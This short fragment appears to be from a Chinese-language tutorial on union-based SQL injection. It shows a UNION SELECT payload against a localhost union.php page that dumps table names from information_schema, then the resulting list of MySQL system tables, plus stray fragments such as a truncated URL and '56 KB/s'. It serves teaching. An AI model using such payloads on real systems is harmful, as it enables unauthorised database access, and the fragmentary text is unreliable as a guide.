 localhost/union.php?id=-1%20
localhost/union.php?id=-1 union select 1,group_concat('|',table_name),3 fr
IP
union 注入讲解：
id为-1 union select 1,group_concat('|',table_name),3 from information_schema.tables-- 的查询结果
为：|CHARACTER_SETS,|COLLATIONS,|COLLATION_CHARACTER_SET_APPLICABILITY,|COLUMNS,|COLUMN_PRIVILEGES,|ENGINES,|EVENTS,|FILES,|GLOBAL_STATUS,|GLOBAL_VARIA
56 KB/s